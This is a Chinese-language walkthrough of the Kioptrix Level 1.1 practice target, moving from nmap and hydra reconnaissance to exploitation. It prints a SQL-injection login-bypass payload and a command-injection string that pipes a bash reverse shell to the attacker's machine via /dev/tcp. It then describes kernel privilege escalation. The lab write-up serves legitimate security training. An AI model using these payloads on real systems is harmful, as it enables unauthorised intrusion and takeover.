Vulhub靶场-KIOPTRIX: LEVEL 1.1

目录

环境配置

端口扫描

漏送发现

漏送利用

提权(内核漏洞提权)

环境配置

环境配置的过程同主页该专栏第一个靶场,不在赘述。

端口扫描



首先通过arp-scan并根据靶机的mac地址确定靶机的IP地址



然后对靶机进行一个扫描

首先扫描到OpenSSH 3.9p1 (protocol 1.99),这个是什么意思呢?

Openssh是一个使用ssh协议进行通信的软件,3.9p1是他的版本号,后面的ptotocol表示openssh所支持的ssh版本1和版本2.

Apache就不用多说了,中间件嘛

111端口的rpcbind服务是rpc服务的守护进程,也就是服务端,而2应该是他的版本,#100000表示rpc程序服务编号为100000。

623端口开放的服务为status,这个跟NFS协议有关,status是NFS RPC服务的一部分(而NFS协议,客户端和服务端之间的通信是通过RPC协议来进行的。),如果开放了这个服务的话可以看一下有没有NFS协议,如果有的话可以看一下存不存在NFS共享信息泄露。这里不存在。

631端口开放的ipp是一种允许计算机通过网络进行打印的协议,而CUPS是一个用于管理打印任务的软件系统,1.1是版本号,

3306的mysql就不用多说了,数据库。

漏送发现



由于这里发现nmap扫描到MySQL存在未授权登录,尝试登录一下,提示我的IP不能登录,判断应该靶机设置的只能本机登录。



利用hydra爆破一下ssh和mysql,当然也是不行的(预料之中)



根据nmap扫到的



利用dirsearch进行一下目录扫描

在扫描目录之前也通过nmap得到的版本号,通过searchsploit进行历史漏洞的搜寻,无果。



访问一下扫描到的manual/index.html,好像没有什么用处





由于靶机开启了http服务,直接访问,可以看到是一个登录框,遇到这里一般可以测一下爆破和注入。因为我们是需要拿权限,所以这里XSS之类的就不测了。

漏送利用

直接用最常用的万能密码尝试绕过登录验证,直接就绕过了。

账号:root ' or '1' = '1

密码:root ' or '1' = '1





bp抓一下包,在框里填什么,它都会去帮你ping,那明显就可以利用管道符让他帮我们执行命令(感觉这里跟CTF比较像)

这里尝试读取密码,读取不成功,考虑到对某些命令进行了过滤,于是我尝试了很多中下载命令,但是都不行,base64编码和url编码也是不行,于是尝试在kali上面利用python开启http服务,在这里利用wget去下载后门,也是不行。



索性用插件生成一个反弹shell的命令,然后直接反弹。

这里执行命令

127.0.0.1 | bash -c 'exec bash -i &>/dev/tcp/192.168.253.145/6666 <&1'

提前监听6666端口,也是成功的反弹了shell,权限是低权限,尝试提权。

提权(内核漏洞提权)



首先查看一下linux内核版本,以及操作系统是什么发行版,搜集一下信息。

内核版本是2.6.9,发行版是centos4.5

根据内核版本去搜一下漏洞,类型为本地的就一个,但是版本也不符合

地址:Exploit Database - Exploits for Penetration Testers, Researchers, and Ethical Hackers

通过发型版本去搜一下,刚好有一个提权漏洞。版本符合。先将POC下载到本地,然后在kali上开启http服务,在靶机上下载下来。

Python起http服务

这里在有两个问题,因为在打靶机的时候使用了bp,默认监听8080端口,那使用python开启http服务时默认也是8080端口,会提示启动不了。可以换个端口

第二个就是在下载C文件时会提示没有权限写入,然后不断换目录去下载,一直不行,最后到tmp目录下载成功。

这里tmp目录可以写入是因为他是存放临时文件的目录,一般所有用户都可以读取和写入。